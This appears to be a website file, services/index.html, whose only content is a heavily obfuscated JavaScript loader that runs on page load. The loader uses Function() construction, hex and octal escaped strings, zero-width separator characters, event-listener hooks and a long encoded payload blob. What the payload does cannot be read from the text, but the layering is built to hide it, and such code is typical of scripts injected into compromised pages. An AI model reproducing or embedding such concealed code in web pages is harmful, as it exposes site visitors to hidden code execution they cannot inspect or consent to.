
<file: services/index.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'e1#7wztv8o}%e+-e*!cg}otscu+7hw].zq]ip{46xh^4r.c&egp[,h5#l{j#!ue9rfs3cr,3wm&xgcu}1{tk39varnv6.k51l6tw#pfky%q3y#]1wi__wyyjqsa.2a~m~z4q25e%8_uetn,^7k6en}e[%68&a4acof-fe3v_3njwmj[-.acfn@,*&36uxnj}9xor+ay5nl1lmvq]5a.*a[2qn&9rz}8%45}mv@h@p{z2kh8}7k6m1~4g^-,x{h@[xio9pj!fu[9fl-7]+rc,hi@*-8@_5ezrx33]tp+j^.x^te+oe9-*psgcs,4&i&61z@sf_ivr!slgnf4~ee*i*mhk2+o!@[#295%&^^ke4io.g]~vhe%_xy#688o18,j2tyi@_lystz{k~[p86#u*f}+v{-2+~+-t^ge!5mxn%&7gqhr!#_u]k!3]_1q2#9zm%*{]!,1l,~ajls9cw@zq~[lm7*%i&o.5^[w7j-7~veysqy}!guup.2{^wp47e{';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"|?^]G=M]~%QTW_[S@OG#.J}Q%PQNM!&I-;)-K~]L+I?+R,_M(%M:=Q@!?}^IUOG@)?JH;RV=KI?|QH@I&#S^-??;S==S&GNL-%N].],UIH}?OOR,@V&{P%[*Q&W%IRI-(!^N,-T^&G~)G^VSU%R^}R+NPQT~_^NKJ*!,;U?M)}H)_L{{W}U[T+;=_J|%{|*.}RS}}JSL_LMH|[,.|H]MTR+PHIO+^_U*)R]},MWGG|O)N)|^,&{M-HR}=]S@||U?&.LVP*#T?)@=.M|~_O;:W^N]-M]G,&[QI{=@TT{M*R:TSTT-P(H^M]U:~S)G_#V#PP?*!#{WUQQ#=NTH[.L!O=JT}I_]M.@H*J(^-J^_R~J!P~!(]#!:KO!^O}=M+R^~N(T.I;G-VM(LIP,!NO}WG.~@OM#|P@!..G^=RRNTPNN]PS(_*!TG}G[I~MWGUN|!GRV[?SR%JM^&P*L.O}L~?#~TLTUI^+QLN%:,L^G~)V]S#Q.!SV+T#%HPQ(S,)})U|R_&{HHPBd776Of88XX5Y7B34961076b9-bBB3152db14B34Zb61f8FD6&f92ff6cc346b3208D16B41995XF1Bcb3da3218fXX6Ya0F292FX5Db12980}942Z5329FRZ953398146e9Y55b52e93d82aXB4BB43399:575X4FF6Y1a93FF72d046b9ef41(362ZY47Y8XY7eec6aZY31a0D58ZXB53D03162c379XB53ZB2d92RY38eb48b32b91D637Y1106ff831B4218efb52d542991Z89F663ec91f36bd0367cFY8df712b231YB1c7ce352ZDe761Z152ed57Z42f4FX06Yf04fB51e98B757e04aZ02c8e)16dDFf9Z2D373fc60DB4ba22080a842d131a5157BY339cc1e57e77Ded60bcX573X82ZZ147Z5219fff43a355b72F94fa4079fc69D643cc6Ycf4Ba5d18cXZ65ZY@F61107XF956D236aa1b7dF05c7de898117df04Xc4376dbf4ee953c02B4Bdc66ec4BB11a94b353DZ46BZ288YFD69dbf595148eFF5Fc635B0ZY44Y434D33XYZ147F9F5fc82ca7176XXZ4Z80e19B!Y6Yde4eB4DZ8aO673X3H96aJ093e52Y8B3Bb12194F025861489D93Yea6Dc333YD1B7ae564ce32aa1Z30X65877S799}77fed53B9369513679328ae2c88^6669Zfb9f1d83T36Faa46B3XY3DF26Bd841B1e547b455Z72Dadd48aX84ece3Y95117ea94BZ42f5ee153BF3aB93382e56ZZ82691106c,934Z4287Ffe79ee1YYD35a4137DF764cd{95Z118YF760d0#466d388f562862b93%271db55c22b5bfd76X110be2097;[base64]}431d34Zb7X697F670X141a81792ae3770f360ZD3Yc360ZY3ZY6Z887X75b99XBY3{47Xe650BZ37Y5Z02BX057b72569bb73d44eb6208c#7759Z45bb2490B13a73F663d03D94176eF15XZB38Z165c23eY21687a061d33799DX30DZ58Z52X98FF6Yea4ZBF2B59O3689Z48BX2793B43d76F966d340[8!487f461ce3bY817a232YB178aX868D1XZ71Z433e65fcc35a5D93BY859B62892,768a250Z0224Yc1!c8ffc69D643B01faa4bbd2183ad3285f48X1X80X761Z9479b1B7DF05c7Df43Fc22f9cJ976e352Pb6be44973F84Bba49e44XBB2646D761X746YZ158fYX4ed741b72385F864D6F269B437a4117Xeb58Z787F1587b%053Z275XX5Bc43468ca37ec59c6ea8D)872DF4aYX189efd63cc4673158XF928d938B22383XY59D4F067b235a2PF7ce956c584X256BZ3499;D79DD:78Zdf4ec438a91384F25Xcb31Y0Ne80eb44BBV689f663D03DYY19Z93X9F1484Y72c7fee9d1882XF5aBX28ae&D73dc5695299cFD72X211B32c97B9307BFX6Bd845b21f8X4ZY72085ZX6D89?e61)93Df069d63FYFX345B267d44165(a72X150BY34Y1_a3Ydc55Z0XF9dFF76e44Db3ea6ZM771DX4976FY84Ua69cf38B2DX71FY64DY46Y81b87F92296FX6Fdd47B62493=067d342YZ2185X55cBF72eb58c13165c734D547YD2d54]Y68ZX4XBY1591fe29ZB44afDX61d33fba39B3T265XZ48a61190ec89b444a8FF7eF96e9Z445XX14Xbb28f2XZ6FDZ49B63f9F50YD298dH172a9e265d23FacS386f360cd56f35Dcf395B1a7aee2c7e3299127e9F&aZB3da1!3489a4ebf2093FX35DD50b22149B469e040aeF244bd2a9837B62382fe6Y9335B01a87f256c046Y5*B74XX60c933a91577ea56Z8f09B@B70e511ba2d91b9427BFX6bd845ce6bd547B1d392f266Y4f6B42294f45YD537a1JX8aY510Z53Z9c_a4ea01986F493127FDX5YZ6XF90)D7aY244c12X4aD3?Z8Ffc69d65fFZ66d842642383f7358745B32585eb66Z8329f1b36Y156cd2d9bdf31e45dca33a3d739Y647b52c95?B33d54bBB2X8Yf96ZZX4cYZe284fd689736ac1094B862cc32B0D97df35fd2f8991c77f25bZ62b62D63bYX1584f091SX7ba443BB2857+36Zde%BYD2a97B33Z7514741a84XD5dY4DD7Z}f89XB6D9Fd85BZ8358c=f7Ze956DF7ede6077279Dff7eXB22742d8DPF68D4526Ff831B4218Xfb68D542af38ZD3fb9d080f658d7447BZD7Bf460D32dY21478f2}dZ828YYce71XY56c92398Oa6ee8~58Xc74YB72491FX6BD845B21F8Zf9821789;31Yca40a2218eZ517ce3ea31838Z1fa7DXY57c4319XMb78X552bf2Z99T673X069(374DB?1Z12D8BD2249DIY781796~362DX4a731590fa67d236Y02685eb54ce40Y91389f557ca36Y8d07beb50Z5F19a^D7199=4b22Y9fD527b651bb2893B344ZX54b31982FZ1bBB44ae2490F265D1435Fe821Y4117eXB58Z5329fIZ79e653Z02D9a,790349eFZ76B326Z12B98[323B43XZ42389f26c8b2Bb41e94)062D541B3e949fa64Z23c79B235a2*f7cX956Z3309D?Y77X46dcd6FX15b90Z94cb92693&06Dda47b4218XFB84198B%51cZZ42Y42390c719d232b4D88Zf459Z6389Xc833e95197X9a2U284cf57bc299b.12bb4ed70dd4Yb72491FX6BD845B21F8cf966d35ZM06Yc8427FXY4aFB65c33d7ab336Y3107dea57c4319eQB78X552bf2Z9922c6308e)845b010c12b89-34079FZ69d643B01D8aF764D13eab1885F25fe88Zf654ce{b76D687F14Fc9)63FZ22f9cH976X350bd2Y97,471fa5aFZ6eX81d56d946B3208dFY67d441ae1b8811B71B3cXZ62Z443b0X739f252D4f8a5Ra80f4Ue792f97dd2Fe848caMe93=[base64][Y69e354B41b8Y(5218c3cb21493,0378935a42284FX5a84UD8f*X88F959Z02FaaX040DF2994f49XJ84a83|673e04Dba2794M16Xdb48B5228ffc69f28FF93Ba638641990F05eY2F46e~D7BF568d4ef78X876f063ZF;464-34Db818Z22Z6eY72a97;471DX4bB82592ff6cD946B3208D16b31d5Fca5c883DB41482Z6189233ac188be554d2ed76e881XD60ba29Y7dc3cDB2590f09a=4467fI26FDZ49B62390FD6ad744b13a9a4dB1F029ac1986f360ZD3aY7309032Y41X538Z.F7cX956df3FXB4BcdH23ba81598J572DF68[c6BD654b62995b464da3ZBB285fB164ZX48b2D085ef69d3FXb11879F15e81XZa2MY50Y255bf39Y3Z34Z85M875e24FBZ2996!38c2193@d24d44Yac2B98ZF21d43Xb8224DFZ70ZZ46YD|f94YY339eFXa0128cZ1fa7dXY57c4319ePb78H196@8829949bf21a0^d449644BD299cF66bDD41bbD68Bf56fd9O4Y7208cff5Dd34661ea23Y61380XD5ac734a1LX7Be855DX77YD;9b92F91107dB4K6B71f8ffd32db4D6ef775)8728d2Yb9198eF770D5f595148XFF5Fc635b0e646ec229ZD558Z5329f-c79e653Z02D9Y([base64])78Yf764d15aFX5dc846Y81B87Y656cc2XYD1Y51a361Z03YYB&B72X15c8329Y5K97699225bDX4BB82592ff6cd962F769e3faYY2082H16eY5F7Y51e8aFD57ZZ3ea21Z39Z2fb7XXB58Z5329F)Z79e653c02DB64bbd374Xfe74d655Z2F94b~968e253B31Y89M42bZF3Db91388f85XZYf57eb73Ya71481ee5BZ835a2;F7Ze956YD309D~Y77X451BX2b98:572DF4cB926931ZB1239Db464da3cBB285fB16FZX48B91980XF24c836B2_Z81f11FZ22dab+a35beF77aX754c12X9B*875X24FBZ2996^370dd4Yb724911Yaf219Bb262D83YB9265DYF6DZZ46B7177eXD22ZB32ab1738Z1FY7DXY57Z4319e{B78e552BF2Z99_673X04Dba2794]16eDB48D16B8f3Fb51796&33a8c3Da5243Xf1599235YX107Xa8319cFZa3X51XY1Qe7bX855Z22f9c;976e350bd2a97R471DX4BB841a143b52F649d208Dfa67D441YX1b88F562cf3ca91683f05Dca37c055c74158+87XX05fccV3551372XZ5Dbd2493Z86be450Z32197)a25YXe76Yd744B11e8Bf865d23FYZ1986f360ZD3aY71481XX5bc835be578fH7791883F159c4e484KD71ec5Zb33191B94YD856B22696R46Xd349bcf151f72fa7e063d03dYY1784F15eZB38Y5127fec59c633a0!d7aX754c12eb758931690O575e555b5214aF874e14Yb41b86&668db47B9d382=263d34861228Ya868D13bB2SX36FZ5FD23Z57197FX75cZD2a52[181XZ4fZ125a0Td27d749af2794FY70d641bcD69YF971D2F7B7147fF759Z73Xa4D839F354c93baeU87DXF4FBD349YZX2fDD57BYe398L671df11c1239dFX74X44ZYD2789F820d049ab194fae52cdf5a61492ee62D2405DTf85f856D03bYY%X85e419c03894-4729Y5aZ32Da3UF71e450Z2dc9DFX64X4FDbd2b96F65fD844YX2084ac68d638b2~e8Xf063cf4167c87eef5fZX38YZ!830ed5cZ628a6H17fe15bBB33Y5Z526d44Xb1DY97.670X444ac1a42fc61ZY49b8227Xec63c9F190FY61b32X8e3Z77b033a0[d7ae754Z12X9B%875X24fBZ2996+370dd4Yb72491fe872D91B262D83YB9265daf6dcc46b7177Xed22Z8349D1d8BF555d0ec75YX319X*b78e552bf2c99O673e04dBY2794{16Xdb48B5228FFZ69D643B039d64082XD87ab5BD133B21f56Y859Z1405Y-D75ae51c32D98Pd31BY25852c6XBD4Fe558B6309b-a6Xe5446cFY96[36cD63DY8288afd698819Y72581f565d33dY2188bZ020ZY3476af329f~Z79X653c02d9a^774X14ebb2895{26Fdc49b62390FD6YD744B13YD74183ee88ac5cD234B32057a95Yc2415BQe76af52c42X99]X32bb26862D6fbe57DD4ZB322a5b959ec53Z11f94B44Xdd3Fad2790F876ZY4Yac1f8Bc626D03Y7cb538a5127Fec59Z633a0*d7aX754c12X9bW875X24FBZ2996.370dd4ab740dd4789f48eB262D83ab9265dYF60Z84761147ZB558ZY349F1438c12c8Z3375c452ZX3478{ea01371X058b43496&97594~76XFF8DHb67db4bb92388fe71Y6J6B01Y5c951885f25FZZ39Y61380XD5YZ734Y1NX7Be855c22f9ZP976X350BD2a9720bd2769d46X9242b81a99*63d8f40a82741f45c9538aa147Ff418a1-Z6c1355a43XZ72eaa1485e45eZF2f96_5809Y28Z62496+47Zda45c3319bfb3f9F49B3F52XB11e8Bf865D23fYZ1986f360cd3YY71481XX5Bc835a2;F7cI565187cbbf477X451be2B98+572df4cB92693{06dDY47B4218efb68d542cb5D893eB51583Z7199334ad198Ze655d3XX59K97FX160cd(456R382e9^8b7369Dc978eb57bc2698fc26af25B02Z45X573cd4Bba1884Z929c8124bZX3bY81582XF5cZ936a3107dea57Z4319X~B78e56Xce70e25Z91ZY4Dba2794@16edb48B5228fFZ69D643b039993bYD275Z95R285F25fZZ23a61380XD5Yc734a1{e7bX855Z22F9ZN9922799132aDY50B2319eD527e544be2f8ff6659a3XYZ2882F7679538a32180YB346DF05Dca37a4117eXB58Z5329f_Z79e653Z02d9Y{79025971128D84eb02f9Zd325X342BZ2D8dF4639841a8218dae3770f360cd3YY71481ee5BZ835a2Pf7Ze956Z3309d(a77X451be47X1]5B52B8d!Z79b0N2B31B9Yb467cfV8b52484f868ce-3a41c91YZ35a0U0Y7X922a5127FXZ59Z633Y0.D7YX754Z12e9B@875X24fbc45a547b93368a12491FX6bD845B21f8cf966D340ad1a87f461ZX3bZ459cb455c*Z82e463D0-7591776f061Z12897cc6fX854c7259bTe29b2eb6eDB48B5228FFZ69D643B01D8YF764d13Xab1885f25Fcc39c25b93*B871676ea5Yc0X876127f9Z2DBB3995.979e751B62c9fD434DY128YZ346b3208DFY67d441ae1B88f562cf3ZY91683f05dZY37Y4119a3b76f373F355cf2B53|17BDX,7b7339DPe7Ba252BB1d9dFZ72e24a6a2493F367D73D65258Xf86eDY3ZYF1B8Da768c92fYFc879e75Bc53f9B1530e262BY29a11274X753b32b4cHe79d8526d1f9F)466e044ad2385F46f8945b1D086D94Y8432YZ%f38c660c33XY8&f77a051bf3D9dU473ee1675+8Y1Wb769646BF2b8Dfc74e5FXBF2745F664dc45b52Z8DF268DB.0612580a858D4349d1d7bY351ZD3aaaZ485X64ZZZe5a71271XB59732Z9c106Z9442bc1F48O96aD050691a95F973cff7Y62691F466ZY45B2cc8beb66D539YX1a42bd1dcb.63fZ22F9Z_976X350bd2Y97#471DX4bB82592ff6cd946b3208d16bc2041f167c948B5ec3XFZ5bd546Y6PD7cb157Z32Zac1Y84e45f7bK43DZ02D9aM774X14eBB2895K26Fdc49B62390FD6YD744b11e8Bf865d23fZ865ZF117c163aea60c241YXX537e850ZFX99c=43DX052BZ279Zc049B414BBfd4ZU255c6G073DY68W265X04Yb11942dd5ddd3fb9153Dcb67d4447YDY84ee3069XZ59Z633a0WD7aX754Z12X9B.875e24fbc2996(370dd4ab72491FX6bF491fb3dY84266168Zee6DDY1163147ZFB15Z83069_Z7XX853Z8XZ75e040e72978~8a4~e7fec13a32Z8X~X6DX353BBdb6cFY78d448B82690f56Bde13731d87c9U285F25Fcc39a61380ed5aZ734Y1Pe7be855c22f9c=976X350BD2Y97M48D2Y94d641DBffYF2587|673YYFZad1594YX61Z9W2a51781XZ6185[e79D980Z2119f3BY8Z565f35bcb2B53XF7Dee50Z12YY8fc7ZDX51BDF858.26cYXe76Yd744b11e8Bf865d23Fac1986F360cd3aY71481ee5bZ835a2UF7Ze972Gf79bb26Z0e494Va6ZXB588fX192fa799346YXX78afc66D1466aF35Xbe65a7F6901F7FF363c9F193f447DY4a7F109X197ce75b96f6a0?a4c85K875X24fbc2996.370dd4ab72491fe6BD845b21f8cF966D35cBZ6FD3124bZX3Ba81582ef5cc936a3107dea57Z4319XLB78e552BF2c9922B4X095)Z6Zda1X70ea8BI470e33DYZ2a45b060d638b7245bYD5aD9405fMe8df420ZF42ae137Def537DH67c!7839Z3ZZY24Y2116FDB20801F69Y22592FF6Zd946b3208dFY67d441YX1b88f562cf3ZZ525Z739B3e821a4117XXB58Z5329f]Z79e653Z02d9aQ790f092^47eB3ec59dc49b62390fd6Yd744b11X8BF84Fd23Fac1986F360ZD3Ya71481ee5bc835be53Z53F56U67cde5Dca{1531170ea5BBB2291Z66aD854YX2393Z164cf4Dacd760991c89f663d03Daa1784f15XZB38a5127Fec59Z633bc51Z33d54(47aDZ5BZ8ff51;f6eX859B9208Fc46dd44dB9da639c1f8Zf966d340YD1Y87f461ZX3Ba81582XF5Zc936Y3107Dea73!d31X157B938Y5dc2XDF47Z6e093fb34DB4dBD1D8DB740YB~bB2f42dB01d8aF764d13eYB1885F25FZZ39a61380XD5aZ750B052c43X73ac2f9c:976e350BD2a97R471DX4BB82592FF6cd946ZF64d65067178dXF6XDB12642281FB6Zcc33Y2d77aF35Fd230Y61934bdf679X653c02D9a:774e14ebb2895P26FDZ49B62390fd6ad744cd669e169c1781YZ3DZB49a51989f761Z63Zafe444ea229Yd356c3309D:Y77e451be2B98:572DF4ZB92693I06Dda47B421aa4b86K291f361db446FD08fXF6YD440YZ1e81fb577f439X-886e961BF3Y54S27ZdfI8ZZ2791BZ6YX653BZ268Df878da4db92B45^667ZD4D66188eF45bZX3961238XXD67D5ef9D177aa354cf33ad*931e15ac63b97117fX255c1334D1170e8496X2X9cMa70DD45b71d43F462DD40ab1F4cab4FZYf2Y12182F25780339B1a88adSece2D981781X11576249e,12aZY29Y0eb9Y:879DB4cB5338BF720X43fY9d494fd67dd49YB1e8afc16d7389e1e37ec56ca3B581e81F45X7928a81376X84Zc7344eW27Ye4596f2B97}26Zde4278F353)13Z75f865d23Fac1986f360ZD3Ya71481ee5bc835Y2)f7ZX956Z34cf25677279DFF7eXB22743291Lb7cDZ43b2e78df962X250ba1Y95B13a73F663D03dYY1784F15ecb38Y5127Fec59c633Y0Pd7aX754c12X9b!875FX9BM547b24c702096F877X41b6D1e86#51fd23a731688f25Dd2f67fXY4aF1338221Y11c86f25eD033ad([base64][26fdc49b62390fd6aD744b11e8BF865d23Fac35D23Z7Xe983a757ZD2FYX1b52a455bd3c56N971YY4Dbf2994@92DB62181286ab956X54FB42c8cN774d751YDD579f45e8917B32090c626d03Y7cB538Y5127fec59c633a0)D7aX754Z12X9b{875e24fbc2996W370DD4YB740dd4789f48eb262D83ab9265daf60c84761147cB558ca349F1438Z12Z8c3375Z454ZB3e78M9971571X555Z32D92[87bB010ba24669F228ffc69D643B01d8Yf764d13XYB1885F25fZZ39Y61380ed76d689XD2c65X855Z22F9c)976e350BD2Y97Q471DX4Bb82592FF6Zd946B33cZXFYYF2686f4388aN4a51X8YFD57c6445fca7aF052D13X75c774f35Y7928a7=X3Ye95ZZ82d97W96D972096219dB656e43ebc2B89F53Y9Y3983bc3FYZ1986f360cd3aa71481ee5Bc835a2HF7Ze956DF3fe153cdW23bBX2B98)572DF4cB92693}06DDY47B421YY;YYZ1e98cd?673f663d03Daa1784f15ecb22Y5127fec59Z633a0}D7YX754c12X9B+89126981229D94fB1309dd426e443BD2e8eF564993DYB2781F6669437a2207Faa336ZXF5cZ936Y3107dXY57Z4319X{b78e552BF2Z99T68f24961027D74daf2X9bd224e241BB2c8Zf3629740a7208cYD366fF25fcc39Y61380ed5YZ734a1Oe7bX855c22F9Z;976X350BD46e0M4b42Y8Z,B78af?1B21Y99b366ceV7B51995R56Yda406f2685fb5Bc7F27bX646XD2F68eb58c5329FIc79e653c02d9a^774e14ebb2895L28bXB8dFF79YXX76YD744B11e8BF865d23fYZ1986F360cd3YY71481?[base64]?BYZe75fF164Z23ca5@9859e5abeX586O775e74Dc6X096-777X046bb2096#963e345B82496B060d945B21681ff61D3395f107Xfc5cc332adD334f453Z93Ba41482Y8P9B73194bd7dF057Z52398Rb25d84XBXd999H061df4e671596V26aD536b6188Bf716c43ea1ZY84f35FZ73fY7177bed5387e687126eX85Yba30Y0&828ee51Z42X49]573d54fab2B8D:06cdef8BZ1B93F419D838Y11947FB5dZX335b}c76f6507Z2ca5IF7cX24DZB2da0#Z379846c020981279dc5379DY88[2658X3Zbd2991fc5dDD3BY7d081XF5YZD44a71Y86B25Fc037Y2147Yae29893772ab2X9B+875e24FBZ2996T370DD4aB72491FX6BD845b21f8cF982288ZYD5dD335b42158YY68Z741b21279e81Dc32F981886F050ZBX770Y92c99[673X04dBY2794)16Xdb48B5228ffc69d643B01d8Yf764D13Xab34d13B7De882Y656ZZ2eYD1a51a354BZ3b55N870Y94Zbe2893(82cB520802769b84eX1336Zfd8B?969D03f67FD8f}260cf47Y32385f8649Fffa913558X117XXB58c5329f%Z79X653c02D9YK774e14eBB2895%26Fdc49b6239019b62062cd678B3bb11392ff368839Y1203aXD558e31Y3!d78ed119Y{565,c4e9D3DBZ32a4#D7D9833B733a3U878de(0911f9aFD68dc1777218bZDR689F663D03Daa1784f15eZB38a5127fXZ59c633a0TD7Ye754c12X9B,8912e98da45dfW3B3298B%Y77YX%0b11998B265cd^6a91B85f06589127dDD84c615B4349d1543D759ca2f57F180XZ54ZZ34Y4K87aX0;6a639Y0RX6Ze1548Yea94fe4079FZ69D643b01D8YF764d13XYB1885f25fZZ39a61380ed5Yc734Y1WX7B,4Y1Vb4DB85276269ZFX7DXY2173248Z=b25d840791c8ef863D8FZ85f050f7398828YF108Xfd16Y445b11984e565c73aa6Z565ee58ce3a9c|F7bXD23832D97D91295#26FDZ49b62390FD6ad744B11X8bf865D23FYZ1986f360X949fc609FD85bc835Y2IF7Ze956c3309dRY77e451be2b98I572DF4ZB926YF416d2299F967abFD771891fd70ca39B7d23dXD63c544B1X83Ye766cdXZ9B1Y81ad5cZF3ba0[a7ce0~a93}9941029Z957B12f9Xfc68YD:DacF62fb21F8cf966d340ad1Y87f461ZX3bY81582XF5cZ952b254c64075YX319X-b78X552bf2c99&673X04dBY27941D7D1F91LB4079e669d62DB01D8Yf764D13XYB1885f25fZZ39Y6139c31a31D34e45abc3ba8df31XF4XZ83999V06fY448b6328Z&1719f42ad2B8YB53e77fa67d441ae1B88F562cf3ZY91683F05dca37a4119Y2Fa11b32e258BY39a6DD2fXD4cZ63797fe6da24Bb22B97B8417Yfd6ad744B11X8bf865d23fac1986F360ZD3aa71481XX5BZ851XB-fbf35971683ba(Zbd25Y4be71d912b52B9B|e6Y951e89e990d2Lb8Xfb68D542YF1Z89f663d03dYY1784f15XZB38Y52X8X30Y21c518Y?d7ae754c12X9BL875e24Fbc2996%370dd4Yb724YD42b42e45f56BZD4cb9f042N05fd94aaa1180b558d13dB0[e84f7129Bd457c4319X,B78X552bf2Z99*673X04dBY2794(16XDB48b522ab447cf466FZ6ZDF3b64R48Df76dd93bYX1a8ZZ222c8]078B134Y1{X7bX855c22F9c=976X350bd2Y97R471DX4Bb82592ff882964e665d04fB91941f167D74Ya6cf85f75ZD531b01X89f954D240YY]Y3X9F59Z22Da5I181e356Z2X1Y1;07Yeb4bb2219Zc223D14baed791f26ZZZ3Faa1F84FY6D8639af1f3af664D537Y8T981a25FZ13b9c1282ea4Bc52796be6ZX64972229B?Z7Y9345b32090F76aD349YB2e50af53ZXf6YB1589fa17Z646B11486XY65d231acZ67fe563bf3995I8739B5cbd274F~Z78XD48c2dd99fd24d44aba2D89B262db46B62894F668ZXF4Y71D8Da868c530a8{Y78XZ5cc63XB0d031f050c42e93H175e54FZ73959BY68X2456X2496-371e53dBD1F92fe2BY6(6b4XF28ab1885f25FZZ39a61380ed5Yc734Y1#X7be855c22f9ZG976ffY5Q92ada50B2319Xd527e544be2F8fF6659Y40ac1595J36Dcd4864ed26a91683f05dZY37Y4117eXB58c5329fIc79e653Z02D9Y;774e14XBB28B14Xb8fa65FF23d349YB2Y97ZX20d139B8d285XD26Z93ba51085a9329DFDY4X635c55bcb3e9ac35DX651Z